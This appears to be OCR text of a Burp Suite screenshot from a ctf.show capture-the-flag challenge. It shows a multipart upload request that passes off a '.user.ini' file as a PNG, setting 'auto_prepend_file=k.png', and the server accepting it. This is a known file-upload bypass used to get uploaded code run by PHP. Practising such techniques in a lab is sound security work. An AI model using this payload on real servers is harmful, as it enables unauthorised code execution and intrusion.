 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
2 × 3 × ...
发送 取消 < > 目标: http://6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show
Content-Length: 205
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6kBcrIdqrhB5cZt6
Origin: http://6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show
Referer: http://6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
------WebKitFormBoundary6kBcrIdqrhB5cZt6
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_prepend_file=k.png
------WebKitFormBoundary6kBcrIdqrhB5cZt6--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 14 Jan 2022 06:17:38 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}
? < + > 输入搜索字词 没有比赛
完成 219字节 | 40毫秒